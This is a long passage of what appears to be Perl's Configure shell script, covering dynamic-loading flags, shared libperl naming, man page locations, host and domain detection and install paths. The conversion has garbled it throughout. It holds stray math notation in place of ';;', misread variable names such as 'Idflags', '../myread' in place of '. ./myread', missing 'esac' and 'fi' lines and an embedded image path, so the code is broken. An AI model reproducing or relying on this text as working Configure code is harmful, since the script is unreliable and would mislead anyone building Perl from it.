```
../myread

usedl="\$ans"

bin\_ELF="\$undef"

case "\$ans" in

y\*) usedl="\$define"

case "\$dlsrc" in

# ..)

if \$test -f \$rsrc/\$dldir/dl\_\${osname}.xs; then dflt="\$dldir/dl\_\${osname}.xs"

elif \$test "\$d\_dlopen" = "\$define"; then

```
dflt="$dldir/dl_dlopen.xs"
        elif $test "$i_dld" = "$define" ; then
                dflt="$dldir/dl_dld.xs"
        else
                dflt=''
        fi
        ;;
*) dflt="$dldir/$dlsrc"
        ;;
```
echo "The following dynamic loading files are available:"

: Can not go over to \$dldir because getfile has path hard-coded in.

tdir=`pwd`; cd "\$rsrc"; \$ls -C \$dldir/dl\*.xs; cd "\$tdir"

rp="Source file to use for dynamic loading"

fn="fne"

gfpth="\$src"

. ./getfile

usedl="\$define"

: emulate basename

dlsrc=`echo \$ans | \$sed -e 's%.\*/\([^/]\*\)\$%\1%'`

\$cat << EOM

Some systems may require passing special flags to \$cc -c to

compile modules that will be used to create a shared library.

To use no flags, say "none".

### EOM

case "\$cccdlflags" in

'') case "\$gccversion" in

'') case "\$osname" in

hpux) dflt='+z' ;; next) dflt='none' ;; irix\*) dflt='-KPIC' ;; svr4\*|esix\*|solaris|nonstopux) dflt='-KPIC' ;; sunos) dflt='-pic' ;; \*) dflt='none' ;;

esac

;;

\*) case "\$osname" in

```
darwin) dflt='none' ;;
```
linux\*|svr4\*|esix\*|solaris|nonstopux) dflt='-fPIC' ;;

\*) dflt='-fpic' ;;

esac ;;

esac ;;

```
' ') dflt='none' ;;
```

```
 *) dflt="$cccdlflags" ;;
```
esac

rp="Any special flags to pass to \$cc -c to compile shared library modules?"

. ./myread

```
 case "$ans" in
none) cccdlflags=' ';;
 *) cccdlflags="$ans" ;;
 esac
```
cat << EOM

Some systems use ld to create libraries that can be dynamically loaded,

while other systems (such as those using ELF) use \$cc.

EOM

case "\$ld" in

'') \$cat >try.c <<EOM

/\* Test for whether ELF binaries are produced \*/

#include <fcntl.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

#\$i\_unistd I\_UNISTD

#ifdef I\_UNISTD

#include <unistd.h>

#endif

int main() {

char b[4];

```
int i = open("a.out",O_RDONLY);
```
 $if(i == -1)$ 

exit(1); /\* fail \*/

```
if(read(i,b,4)==4 && b[0]==127 && b[1]=='E' && b[2]=='L' && b[3]=='F')
```
exit(0); /\* succeed (yes, it's ELF) \*/

else

```
exit(1); /* fail */
```
}

EOM

if \$cc \$ccflags \$ldflags try.c >/dev/null 2>&1 && \$run ./a.out; then

cat <<EOM

You appear to have ELF support. I'll use \$cc to build dynamic libraries.

EOM

dflt="\$cc"

bin\_ELF="\$define"

else

echo "I'll use ld to build dynamic libraries."

dflt='ld'

# fi

\$rm\_try

;;

\*) dflt="\$ld"

;;

rp="What command should be used to create dynamic libraries?"

. ./myread

ld="\$ans"

cat << EOM

Some systems may require passing special flags to \$ld to create a library that can be dynamically loaded. If your ld flags include -L/other/path options to locate libraries outside your loader's normal search path, you may need to specify those -L options here as well. To use no flags, say "none".

EOM

case "\$lddlflags" in

'') case "\$osname" in

```
 beos) dflt='-nostart' ;;
 haiku) dflt='-shared' ;;
hpux) dflt='-b';
    case "$gccversion" in
    '') dflt="$dflt +vnocompatwarnings" ;;
    esac
    ;;
linux|irix*|gnu*) dflt="-shared $optimize" ;;
next) dflt='none' ;;
solaris) dflt='-G' ;;
```

```
sunos) dflt='-assert nodefinitions' ;;
```

```
svr4* | esix* | nonstopux) dflt="-G $ldflags" ;;
```
dflt='none';;  $\ast$ 

esac

 $\dddot{a}$ 

\*) dflt="\$lddlflags" ;;

esac

: Try to guess additional flags to pick up local libraries.

: Be careful not to append to a plain 'none'

case "\$dflt" in

none) dflt=";;

esac

for thisflag in \$Idflags; do

case "\$thisflag" in

```
-L^* | -R<sup>*</sup> | -Wl, -R<sup>*</sup>)
```
case " \$dflt " in

\*" \$thisflag "\*) ;;

\*) dflt="\$dflt \$thisflag" ;;

esac

 $\dddot{v}$ 

esac

done

case "\$dflt" in

```
''|' ') dflt='none' ;;
```

```
case "$ldflags" in
```

```
*-fstack-protector*)
```
case "\$dflt" in

\*-fstack-protector\*) ;; # Don't add it again

```
*) dflt="$dflt -fstack-protector" ;;
```
esac

;;

esac

rp="Any special flags to pass to \$ld to create a dynamically loaded library?"

. ./myread

case "\$ans" in

```
none) IddIflags=' ' ;;
```
\*) lddlflags="\$ans" ;;

esac

cat <<EOM

Some systems may require passing special flags to \$cc to indicate that

the resulting executable will use dynamic linking. To use no flags,

say "none".

# EOM

case "\$ccdlflags" in

") case "\$osname" in

```
linux | hpux | gnu*) dflt='-Wl,-E' ;;
```
next | sunos) dflt='none' ;;

 $*)$ dflt='none' ;;

esac ;;

```
'') dflt='none' ;;
```

```
*) dflt="$ccdlflags";;
```
esac

```
rp="Any special flags to pass to $cc to use dynamic linking?"
```
../myread

```
case "$ans" in
```

```
none) ccdlflags=' ';;
```

```
*) ccdlflags="$ans" ;;
```
esac

 $\dddot{a}$ 

\*) usedl="\$undef"

 $Id = 'Id'$ 

```
dlsrc='dl_none.xs'
```
Iddlflags="

ccdlflags="

 $\dddot{a}$ 

: Do we want a shared libperl?

also=''

case "\$usedl" in

\$undef)

# No dynamic loading being used, so don't bother even to prompt.

useshrplib='false'

;;

\*) case "\$useshrplib" in

'') case "\$osname" in

svr4\*|nonstopux|dgux|dynixptx|esix|powerux|beos|haiku|cygwin\*)

dflt=y

also='Building a shared libperl is required for dynamic loading to work on your

system.'

;;

next\*)

case "\$osvers" in

4\*) dflt=y

also='Building a shared libperl is needed for MAB support.'

- ;;
- \*) dflt=n
	- ;;

esac

;;

\*) dflt=n

;;

```
esac
       ;;
$define|true|[Yy]*)
       dflt=y
       ;;
*) dflt=n
       ;;
esac
$cat << EOM
```
The perl executable is normally obtained by linking perlmain.c with libperl\${\_a}, any static extensions (usually just DynaLoader), and any other libraries needed on this system (such as -lm, etc.). Since your system supports dynamic loading, it is probably possible to build a shared libperl.\$so. If you will have more than one executable linked to libperl.\$so, this will significantly reduce the size of each executable, but it may have a noticeable effect on performance. The default is probably sensible for your system.

\$also

### EOM

rp="Build a shared libperl.\$so (y/n)" . ./myread case "\$ans" in true|\$define|[Yy]\*)

```
useshrplib='true' ;;
```
\*) useshrplib='false' ;;

esac

;;

esac

case "\$useshrplib" in

true)

```
case "$userelocatableinc" in
```
true|define)

echo "Cannot build with both -Duserelocatableinc and -Duseshrplib" >&4 echo "See INSTALL for an explanation why that won't work." >&4 exit 4 ;;

esac

```
case "$libperl" in
```
'')

# Figure out a good name for libperl.so. Since it gets stored in # a version-specific architecture-dependent library, the version # number isn't really that important, except for making cc/ld happy. # # A name such as libperl.so.10.1 majmin="libperl.\$so.\$patchlevel.\$subversion"

# A name such as libperl.so.100

```
majonly=`echo $patchlevel $subversion |
```
\$awk '{printf "%d%02d", \$1, \$2}"

majonly=libperl.\$so.\$majonly

# I'd prefer to keep the os-specific stuff here to a minimum, and

# rely on figuring it out from the naming of libc.

case "\${osname}\${osvers}" in

 $next4*)$ 

dflt=libperl.5.\$so

# XXX How handle the --version stuff for MAB?

 $\dddot{v}$ 

linux\* | gnu\*) # ld won't link with a bare -lperl otherwise.

dflt=libperl.\$so

 $\dddot{a}$ 

cygwin\*) # Id links now against the dll directly

majmin="cygperl5\_\${patchlevel}\_\${subversion}.\${so}"

majonly=`echo \$patchlevel \$subversion |

\$awk '{printf "%03d%03d", \$1, \$2}"

majonly=cygperl5.\$majonly.\$so

dflt=\$majmin

 $\dddot{a}$ 

 $^*)$ # Try to guess based on whether libc has major.minor.

case "\$libc" in

\*libc.\$so.[0-9]\*.[0-9]\*) dflt=\$majmin ;;

\*libc.\$so.[0-9]\*) dflt=\$majonly ;;

 $^*)$ dflt=libperl.\$so;;
;; esac ;; \*) dflt=\$libperl ;; esac cat << EOM

I need to select a good name for the shared libperl. If your system uses library names with major and minor numbers, then you might want something like \$majmin. Alternatively, if your system uses a single version number for shared libraries, then you might want to use \$majonly. Or, your system might be quite happy with a simple libperl.\$so.

Since the shared libperl will get installed into a version-specific architecture-dependent directory, the version number of the shared perl library probably isn't important, so the default should be o.k.

### EOM

rp='What name do you want to give to the shared libperl?' . ./myread libperl=\$ans echo "Ok, I'll use \$libperl" ;;

\*)

```
libperl="libperl${_a}"
```
;;

esac

# Detect old use of shrpdir via undocumented Configure -Dshrpdir

case "\$shrpdir" in

'') ;;

\*) \$cat >&4 <<EOM

WARNING: Use of the shrpdir variable for the installation location of the shared \$libperl is not supported. It was never documented and will not work in this version. Let me (perlbug@perl.org) know of any problems this may cause.

EOM

case "\$shrpdir" in

"\$archlibexp/CORE")

 $\text{Scat} > 84 \text{ <<} \text{EOM}$ 

But your current setting of \$shrpdir is

the default anyway, so it's harmless.

EOM

;;

\*)

 $$cat >84 < \text{EOM}$$ 

Further, your current attempted setting of \$shrpdir conflicts with the value of \$archlibexp/CORE

that installperl will use.

EOM ;; esac ;;

esac

# How will the perl executable find the installed shared \$libperl?

# Add \$xxx to ccdlflags.

# If we can't figure out a command-line option, use \$shrpenv to

# set env LD\_RUN\_PATH. The main perl makefile uses this.

shrpdir=\$archlibexp/CORE

 $xxx="$ 

tmp\_shrpenv=''

if "\$useshrplib"; then

case "\$osname" in

aix)

# We'll set it in Makefile.SH...

;;

solaris)

xxx="-R \$shrpdir"

;;

freebsd|mirbsd|netbsd|openbsd|interix|dragonfly)

xxx="-Wl,-R\$shrpdir"

;;

```
bsdos|linux|irix*|dec_osf|gnu*)
```

```
xxx="-Wl,-rpath,$shrpdir"
```
;;

```
next)
```
# next doesn't like the default...

;;

## beos)

# beos doesn't like the default, either.

;;

## haiku)

# Haiku doesn't like the default, either.

;;

## hpux\*)

# hpux doesn't like the default, either.

```
tmp_shrpenv="env LDOPTS=\"+s +b${shrpdir}\""
```
;;

## cygwin)

# cygwin needs only ldlibpth

;;

# \*)

```
tmp_shrpenv="env LD_RUN_PATH=$shrpdir"
```

```
;;
```
## esac

case "\$xxx" in

'') ;;

\*)

# Only add \$xxx if it isn't already in ccdlflags.

case " \$ccdlflags " in

\*" \$xxx "\*) ;;

\*) ccdlflags="\$ccdlflags \$xxx"

cat <<EOM >&4

Adding \$xxx to the flags

passed to \$ld so that the perl executable will find the

installed shared \$libperl.

EOM

;; esac ;;

#### fi

# Fix ccdlflags in AIX for building external extensions.

# (For building Perl itself bare -bE:perl.exp is needed,

# Makefile.SH takes care of this.)

case "\$osname" in

esac

aix) ccdlflags="\$ccdlflags -bE:\$installarchlib/CORE/perl.exp" ;;

esac

# Respect a hint or command-line value.

case "\$shrpenv" in

```
'') shrpenv="$tmp_shrpenv" ;;
```
esac

case "\$ldlibpthname" in

'') ldlibpthname=LD\_LIBRARY\_PATH ;;

none) ldlibpthname=" ;;

esac

: determine where manual pages are on this system

echo " "

```
case "$sysman" in
```
'')

```
syspath='/usr/share/man/man1 /usr/man/man1'
```
syspath="\$syspath /usr/man/mann /usr/man/manl /usr/man/local/man1"

syspath="\$syspath /usr/man/u\_man/man1"

syspath="\$syspath /usr/catman/u\_man/man1 /usr/man/l\_man/man1"

syspath="\$syspath /usr/local/man/u\_man/man1 /usr/local/man/l\_man/man1"

syspath="\$syspath /usr/man/man.L /local/man/man1 /usr/local/man/man1"

sysman=`./loc . /usr/man/man1 \$syspath`

;;

#### esac

```
if $test -d "$sysman"; then
```
echo "System manual is in \$sysman." >&4

else

echo "Could not find manual pages in source form." >&4

fi

: determine where manual pages go

set man1dir man1dir none

eval \$prefixit

\$cat <<EOM

\$spackage has manual pages available in source form.

EOM

```
case "$nroff" in
```
#### nroff)

```
echo "However, you don't have nroff, so they're probably useless to you."
```
case "\$man1dir" in

'') man1dir="none";;

esac;;

#### esac

echo "If you don't want the manual sources installed, answer 'none'."

```
case "$man1dir" in
```

```
' ') dflt=none
```
;;

# '')

```
lookpath="$prefixexp/share/man/man1"
```
lookpath="\$lookpath \$prefixexp/man/man1 \$prefixexp/man/l\_man/man1"

lookpath="\$lookpath \$prefixexp/man/p\_man/man1"

lookpath="\$lookpath \$prefixexp/man/u\_man/man1"

```
lookpath="$lookpath $prefixexp/man/man.1"
```

```
case "$sysman" in
       */?_man*) dflt=`./loc.$prefixexp/l_man/man1$lookpath`;;
       ^*)dflt=`./loc.$prefixexp/man/man1$lookpath`;;
       esac
       set dflt
       eval $prefixup
       \dddot{a}*) dflt="$man1dir"
       \dddot{a}esac
echo""
fn=dn+\simrp="Where do the main $spackage manual pages (source) go?"
. ./getfile
if $test "X$man1direxp" != "X$ansexp"; then
       installman1dir="
prefixvar=man1dir
../setprefixvar
```
## case "\$man1dir" in

```
"\left(man1dir=''
```
installman1dir=";;

esac

fi

: What suffix to use on installed man pages

```
case "$man1dir" in
```
' ')

man1ext='0'

;;

\*)

rp="What suffix should be used for the main \$spackage man pages?"

case "\$man1ext" in



- \*1) dflt=1 ;;
- \*1p) dflt=1p ;;
- \*1pm) dflt=1pm ;;

\*l) dflt=l;;

- \*n) dflt=n;;
- \*o) dflt=o;;
- \*p) dflt=p;;
- \*C) dflt=C;;
- \*L) dflt=L;;
- $*$ L1) dflt=L1;;
- \*) dflt=1;;

esac

- ;;
- \*) dflt="\$man1ext";;

esac

```
. ./myread
```
man1ext="\$ans"

;;

esac

: see if we can have long filenames

echo " "

first=123456789abcdef

\$rm -f \$first

```
if (echo hi >$first) 2>/dev/null; then
```
if \$test -f 123456789abcde; then

echo 'You cannot have filenames longer than 14 characters. Sigh.' >&4

val="\$undef"

else

echo 'You can have filenames longer than 14 characters.'>&4

val="\$define"

fi

else

\$cat <<'EOM'

You can't have filenames longer than 14 chars.

You can't even think about them!

EOM

val="\$undef"

fi

set d\_flexfnam

eval \$setvar

\$rm -rf 123456789abcde\*

: determine where library module manual pages go

set man3dir man3dir none

eval \$prefixit

\$cat <<EOM

\$spackage has manual pages for many of the library modules.

EOM

case "\$nroff" in

nroff)

\$cat <<'EOM'

However, you don't have nroff, so they're probably useless to you.

EOM

```
case "$man3dir" in
```
'') man3dir="none";;

esac;;

esac

case "\$d\_flexfnam" in

undef)

\$cat <<'EOM'

However, your system can't handle the long file names like File::Basename.3.

EOM

```
case "$man3dir" in
```

```
'') man3dir="none";;
```
esac;;

esac

echo "If you don't want the manual sources installed, answer 'none'."

```
prog=`echo $package | $sed 's/-*[0-9.]*$//'`
```
case "\$man3dir" in

'') dflt=`echo "\$man1dir" | \$sed -e 's/man1/man3/g' -e 's/man\.1/man\.3/g'`

if \$test -d "\$privlib/man/man3"; then

cat <<EOM >&4

WARNING: Previous versions of perl installed man3 pages into

\$privlib/man/man3. This version will suggest a

new default of \$dflt.

EOM

```
tdflt=$dflt
dflt='n'
rp='Do you wish to preserve the old behavior?(y/n)'
. ./myread
case "$ans" in
y*) dflt="$privlib/man/man3" ;;
*) dflt=$tdflt ;;
esac
```
fi

;;

\*) dflt="\$man3dir" ;;

esac

case "\$dflt" in

' ') dflt=none ;;

esac

echo " "

fn=dn+~

rp="Where do the \$package library man pages (source) go?"

. ./getfile

prefixvar=man3dir

. ./setprefixvar

case "\$man3dir" in

```
'') man3dir=' '
```
installman3dir='';;

esac

: What suffix to use on installed man pages

#### case "\$man3dir" in

' ')

man3ext='0'

;;

\*)

rp="What suffix should be used for the \$package library man pages?"

case "\$man3ext" in

- '') case "\$man3dir" in
	- \*3) dflt=3 ;;
	- \*3p) dflt=3p ;;
	- \*3pm) dflt=3pm ;;
	- \*l) dflt=l;;
	- \*n) dflt=n;;
	- \*o) dflt=o;;
	- \*p) dflt=p;;
	- \*C) dflt=C;;
	- $*$ L) dflt=L;;
	- \*L3) dflt=L3;;
	- \*) dflt=3;;
	- esac
	- ;;
- \*) dflt="\$man3ext";;

esac

. ./myread

```
man3ext="$ans"
```
;;

esac

: see if we have to deal with yellow pages, now NIS.

if \$test -d /usr/etc/yp || \$test -d /etc/yp || \$test -d /usr/lib/yp; then

## if \$test -f /usr/etc/nibindd; then

echo""

echo "I'm fairly confident you're on a NeXT."

echo""

rp='Do you get the hosts file via NetInfo?'

dflt=y

case "\$hostcat" in

 $nidump<sup>*</sup>)$ ;;

") ;;

\*) dflt=n;;

esac

../myread

case "\$ans" in

y\*) hostcat='nidump hosts .';;

 $^*)$ case "\$hostcat" in

nidump\*) hostcat=";;

esac

 $\dddot{a}$ 

esac

### fi

case "\$hostcat" in

nidump\*);;

### $^*)$

case "\$hostcat" in

\*ypcat\*) dflt=y;;

```
'') if $contains '^\+' /etc/passwd >/dev/null 2>&1; then
```

```
dflt=y
```
else

dflt=n

fi;;

\*) dflt=n;;

esac

echo " "

rp='Are you getting the hosts file via yellow pages?'

```
. ./myread
```
case "\$ans" in

y\*) hostcat='ypcat hosts';;

\*) hostcat='cat /etc/hosts';;

esac

;;

esac

## fi

case "\$hostcat" in

'') test -f /etc/hosts && hostcat='cat /etc/hosts';;

esac

case "\$groupcat" in

'') test -f /etc/group && groupcat='cat /etc/group';;

esac

case "\$passcat" in

'') test -f /etc/passwd && passcat='cat /etc/passwd';;

```
esac
```

```
: now get the host name
```
echo " "

```
echo "Figuring out host name..." >&4
```

```
case "$myhostname" in
```
'') cont=true

```
echo 'Maybe "hostname" will work...'
```

```
if tans=`sh -c hostname 2>&1` ; then
```
myhostname=\$tans

phostname=hostname

cont=''

fi

```
;;
```

```
*) cont=";;
```
#### esac

```
if $test "$cont"; then
```
if ./xenix; then

echo 'Oh, dear. Maybe "/etc/systemid" is the key...'

if tans=`cat /etc/systemid 2>&1` ; then

myhostname=\$tans

phostname='cat /etc/systemid'

echo "Whadyaknow. Xenix always was a bit strange..."

cont=''

fi

elif \$test -r /etc/systemid; then

echo "(What is a non-Xenix system doing with /etc/systemid?)"

fi

#### fi

```
if $test "$cont"; then
```
echo 'No, maybe "uuname -l" will work...'

if tans=`sh -c 'uuname -l' 2>&1` ; then

myhostname=\$tans

phostname='uuname -l'

#### else

echo 'Strange. Maybe "uname -n" will work...'

if tans=`sh -c 'uname -n' 2>&1` ; then

myhostname=\$tans

phostname='uname -n'

#### else

echo 'Oh well, maybe I can mine it out of whoami.h...'

if tans=`sh -c \$contains' sysname \$usrinc/whoami.h' 2>&1` ; then

myhostname=`echo "\$tans" | \$sed 's/^.\*"\(.\*\)"/\1/"

phostname="sed -n -e '"'/sysname/s/^.\*\"\\(.\*\\)\"/\1/{'"' -e p -e q -e '}'

<\$usrinc/whoami.h"

### else

case "\$myhostname" in

'') echo "Does this machine have an identity crisis or something?"

phostname='';;

#### \*)

echo "Well, you said \$myhostname before..."

## phostname='echo \$myhostname';;

```
esac
                  fi
         fi
fi
```

```
fi
```
case "\$myhostname" in

") myhostname=noname ;;

esac

: you do not want to know about this

set \$myhostname

myhostname=\$1

: verify guess

```
if $test "$myhostname"; then
```
dflt=y

```
rp='Your host name appears to be "'$myhostname'"." Right?"
```
../myread

case "\$ans" in

 $y^*$ );;

```
*) myhostname=";;
```
esac

```
fi
```
: bad guess or no guess

```
while $test "X$myhostname" = X ; do
```
dflt=''

rp="Please type the (one word) name of your host:"

. ./myread

myhostname="\$ans"

done

: translate upper to lower if necessary

```
case "$myhostname" in
```
 $*(A-Z)*$ 

echo "(Normalizing case in your host name)"

```
myhostname=`echo $myhostname | ./tr '[A-Z]' '[a-z]'`
```
;;

esac

case "\$myhostname" in

\*.\*)

```
dflt=`expr "X$myhostname" : "X[^.]*\(\..*\)"`
```
myhostname=`expr "X\$myhostname" : "X\([^.]\*\)\."`

echo "(Trimming domain name from host name--host name is now \$myhostname)"

;;

\*) case "\$mydomain" in

'')

{

```
test "X$hostcat" = "Xypcat hosts" &&
```

```
ypmatch "$myhostname" hosts 2>/dev/null |\
               $sed -e 's/[- ] * #.*//; s/$//' > hosts &\&\ \&$test -s hosts
} || {
       test "X$hostcat" != "X" &&
       $hostcat | $sed -n -e "s/[ \qquad ]*#.*//; s/\$//
                       /[ ]$myhostname[ . ]/p" > hosts
}
tmp re="[ ]"
if $test -f hosts; then
       $test x`$awk "/[0-9].*[ ]$myhostname$tmp_re/ { sum++ }
          END { print sum }" hosts` = x1 || tmp_re="[ ]"
       dflt=.`$awk "/[0-9].*[ ]$myhostname$tmp_re/ {for(i=2; i<=NF;i++) print 
               hosts | $sort | $uniq | \
               $sed -n -e "s/$myhostname\.\([-a-zA-Z0-9_.]\)/\1/p"`
       case `$echo X$dflt` in
       X^* *) echo "(Several hosts in the database matched hostname)"
               dflt=.
               ;;
       X.) echo "(You do not have fully-qualified names in the hosts database)"
               ;;
       esac
else
       echo "(I cannot locate a hosts database anywhere)"
       dflt=.
```
\\\\$i}" \

```
case "$dflt" in
```
 $.$ 

fi

tans=`./loc resolv.conf X /etc /usr/etc`

if \$test -f "\$tans"; then

echo "(Attempting domain name extraction from \$tans)" dflt=.`\$sed -n -e 's/ /g' \ -e 's/^search \*\([^ ]\*\).\*/\1/p' \$tans \ -e 1q 2>/dev/null` case "\$dflt" in .) dflt=.`\$sed -n -e 's/ /g' \ -e 's/^domain \*\([^ ]\*\).\*/\1/p' \$tans \ -e 1q 2>/dev/null`  $\dddot{ }$ esac fi  $\dddot{a}$ esac case "\$dflt" in .) echo "(No help from resolv.conf either -- attempting clever guess)" dflt=.`sh -c domainname 2>/dev/null` case "\$dflt" in ") dflt='.';; .nis.\*|.yp.\*|.main.\*) dflt=`echo \$dflt | \$sed -e 's/^\.[^.]\*//'`;; esac

 $\dddot{\imath}\dot{\imath}$ 

esac

case "\$dflt\$osname" in

## .os390) echo "(Attempting domain name extraction from //'SYS1.TCPPARMS(TCPDATA)')"

## dflt=.`awk '/^DOMAINORIGIN/ {print \$2}' "//'SYS1.TCPPARMS(TCPDATA)'"

### 2>/dev/null`

 $\dddot{a}$ 

esac

case "\$dflt" in

.) echo "(Lost all hope -- silly guess then)"

dflt='.nonet'

 $\dddot{v}$ 

esac

\$rm -f hosts

## $\dddot{a}$

\*) dflt="\$mydomain";;

esac;;

esac

echo""

rp="What is your domain name?"

../myread

tans="\$ans"

case "\$ans" in

") ;;

 $\cdot^*$ ) ;;

\*) tans=".\$tans";;

esac

mydomain="\$tans"

: translate upper to lower if necessary

```
case "$mydomain" in
```
 $*(A-Z)*$ 

echo "(Normalizing case in your domain name)"

mydomain=`echo \$mydomain | ./tr '[A-Z]' '[a-z]'`

;;

esac

: a little sanity check here

case "\$phostname" in

'') ;;

\*)

```
case `$phostname | ./tr '[A-Z]' '[a-z]'` in
```
\$myhostname\$mydomain|\$myhostname) ;;

### \*)

case "\$phostname" in

sed\*)

echo "(That doesn't agree with your whoami.h file, by the way.)"

;;

\*)

echo "(That doesn't agree with your \$phostname command, by the way.)"

;; esac ;; esac ;;

esac

: determine the e-mail address of the user who is running us

\$cat <<EOM

I need to get your e-mail address in Internet format if possible, i.e. something like user@host.domain. Please answer accurately since I have no easy means to double check it. The default value provided below is most probably close to reality but may not be valid from outside your organization...

EOM

cont=x

while test "\$cont"; do

case "\$cf\_email" in

'') dflt="\$cf\_by@\$myhostname\$mydomain";;

\*) dflt="\$cf\_email";;

esac

rp='What is your e-mail address?'

. ./myread

```
cf_email="$ans"
case "$cf_email" in
*@*.<sup>*</sup>) cont=";;
*)
```
rp='Address does not look like an Internet one. Use it anyway?' case "\$fastread" in yes) dflt=y ;; \*) dflt=n ;; esac . ./myread case "\$ans" in y\*) cont='' ;; \*) echo " " ;; esac ;;

esac

done

: Ask e-mail of administrator

\$cat <<EOM

If you or somebody else will be maintaining perl at your site, please fill in the correct e-mail address here so that they may be contacted if necessary. Currently, the "perlbug" program included with perl will send mail to this address in addition to perlbug@perl.org. You may enter "none" for no administrator.

EOM

case "\$perladmin" in

'') dflt="\$cf\_email";;

\*) dflt="\$perladmin";;

esac

rp='Perl administrator e-mail address'

. ./myread

perladmin="\$ans"

: determine whether to only install version-specific parts.

echo " "

\$cat <<EOM

Do you want to install only the version-specific parts of the perl

distribution? Usually you do \*not\* want to do this.

EOM

case "\$versiononly" in

"\$define"|[Yy]\*|true) dflt='y' ;;

\*) dflt='n';

esac

rp="Do you want to install only the version-specific parts of perl?"

. ./myread

case "\$ans" in

[yY]\*) val="\$define";;

\*) val="\$undef" ;;

esac

set versiononly

eval \$setvar

```
case "$versiononly" in
```

```
"$define") inc_version_list="
```

```
 inc_version_list_init=0
```
;;

```
esac
```
: figure out how to guarantee perl startup

: XXX Note that this currently takes advantage of the bug that binexp ignores

: the Configure -Dinstallprefix setting, which in turn means that under

: relocatable @INC, initialinstalllocation is what binexp started as.

```
case "$startperl" in
```
'')

```
case "$sharpbang" in
```
\*!)

\$cat <<EOH

I can use the #! construct to start perl on your system. This will make startup of perl scripts faster, but may cause problems if you want to share those scripts and perl is not in a standard place (\$initialinstalllocation/perl) on all your platforms. The alternative

is to force a shell by starting the script with a single ':' character.

EOH

case "\$versiononly" in "\$define") dflt="\$initialinstalllocation/perl\$version";; \*) dflt="\$initialinstalllocation/perl";; esac rp='What shall I put after the #! to start up perl ("none" to not use #!)?' . ./myread case "\$ans" in none) startperl=": # use perl";; \*) startperl="#!\$ans" if \$test 30 -lt `echo "\$ans" | wc -c`; then

 $$cat > 84 < \text{EOM}$$ 

WARNING: Some systems limit the #! command to 32 characters.

If you experience difficulty running Perl scripts with #!, try

installing Perl in a directory with a shorter pathname.

EOM

fi  $\dddot{v}$ esac ;; \*) startperl=": # use perl" ;;

esac

;;

esac

```
echo "I'll use $startperl to start perl scripts."
```
: figure best path for perl in scripts case "\$perlpath" in '') case "\$versiononly" in "\$define") perlpath="\$initialinstalllocation/perl\$version";; \*) perlpath="\$initialinstalllocation/perl";; esac case "\$startperl" in \*!\*) ;; \*) \$cat <<EOH

I will use the "eval 'exec'" idiom to start Perl on your system. I can use the full path of your Perl binary for this purpose, but doing so may cause problems if you want to share those scripts and Perl is not always in a standard place (\$initialinstalllocation/perl).

EOH

dflt="\$initialinstalllocation/perl"

rp="What path shall I use in \"eval 'exec'\"?"

```
../myread
                    perlpath="$ans"
                    \dddot{ }esac
          \dddot{a}esac
case "$startperl" in
*!*)\dddot{a}
```

```
^*)echo "I'll use $perlpath in \"eval 'exec'\"" ;;
```
esac

```
: determine where public executable scripts go
```
set scriptdir scriptdir

eval \$prefixit

```
case "$scriptdir" in
```

```
")
```

```
dflt="$bin"
: guess some guesses
$test -d /usr/share/scripts && dflt=/usr/share/scripts
$test-d/usr/share/bin && dflt=/usr/share/bin
$test -d /usr/local/script && dflt=/usr/local/script
$test -d /usr/local/scripts && dflt=/usr/local/scripts
$test-d $prefixexp/script && dflt=$prefixexp/script
set dflt
eval $prefixup
```
# \*) dflt="\$scriptdir"

;;

;;

esac

\$cat <<EOM

Some installations have a separate directory just for executable scripts so that they can mount it across multiple architectures but keep the scripts in one spot. You might, for example, have a subdirectory of /usr/share for this. Or you might just lump your scripts in with all your other executables.

#### EOM

fn= $d^{\sim}$ 

rp='Where do you keep publicly executable scripts?'

. ./getfile

if \$test "X\$ansexp" != "X\$scriptdirexp"; then

installscript=''

fi

installscriptdir=''

prefixvar=scriptdir

. ./setprefixvar

: A little fix up for an irregularly named variable.

installscript="\$installscriptdir"

: determine where add-on public executables go

case "\$sitebin" in

'') dflt=\$siteprefix/bin ;;

```
*) dflt=$sitebin ;;
```
esac

fn= $d^{\sim}$ 

rp='Pathname where the add-on public executables should be installed?'

. ./getfile

prefixvar=sitebin

. ./setprefixvar

: determine where add-on html pages go

: There is no standard location, so try to copy the previously-selected

: directory structure for the core html pages.

case "\$sitehtml1dir" in

'') dflt=`echo "\$html1dir" | \$sed "s#^\$prefix#\$siteprefix#"` ;;

\*) dflt=\$sitehtml1dir ;;

esac

case "\$dflt" in

''|' ') dflt=none ;;

esac

fn=dn+~

rp='Pathname where the site-specific html pages should be installed?'

. ./getfile

prefixvar=sitehtml1dir

. ./setprefixvar

: determine where add-on library html pages go

: There is no standard location, so try to copy the previously-selected

: directory structure for the core html pages.

case "\$sitehtml3dir" in

'') dflt=`echo "\$html3dir" | \$sed "s#^\$prefix#\$siteprefix#"` ;;

\*) dflt=\$sitehtml3dir ;;

esac

case "\$dflt" in

''|' ') dflt=none ;;

esac

fn=dn+~

rp='Pathname where the site-specific library html pages should be installed?'

. ./getfile

prefixvar=sitehtml3dir

. ./setprefixvar

: determine where add-on manual pages go

case "\$siteman1dir" in

'') dflt=`echo \$man1dir | \$sed "s#^\$prefix#\$siteprefix#"` ;;

\*) dflt=\$siteman1dir ;;

esac

case "\$dflt" in

''|' ') dflt=none ;;

esac

fn=dn+ $\sim$ 

rp='Pathname where the site-specific manual pages should be installed?'

. ./getfile

prefixvar=siteman1dir

. ./setprefixvar

: determine where add-on library man pages go

case "\$siteman3dir" in

'') dflt=`echo \$man3dir | \$sed "s#^\$prefix#\$siteprefix#"` ;;

\*) dflt=\$siteman3dir ;;

esac

```
case "$dflt" in
```
''|' ') dflt=none ;;

esac

fn=dn+~

rp='Pathname where the site-specific library manual pages should be installed?'

. ./getfile

prefixvar=siteman3dir

. ./setprefixvar

: determine where add-on public executable scripts go

case "\$sitescript" in

```
'') dflt=$siteprefix/script
```
\$test -d \$dflt || dflt=\$sitebin ;;

```
*) dflt="$sitescript" ;;
```
esac

 $fn=d^+$ 

rp='Pathname where add-on public executable scripts should be installed?'

. ./getfile

prefixvar=sitescript

. ./setprefixvar

: Check if faststdio is requested and available

case "\$usefaststdio" in

```
$define|true|[yY]*|'')
```
esac

xversion=`awk '/define[ ]+PERL\_VERSION/ {print \$3}' \$rsrc/patchlevel.h` case "\$xversion" in [68]) dflt='y' ;; \*) dflt='n' ;; esac ;; \*) dflt='n';; cat <<EOM

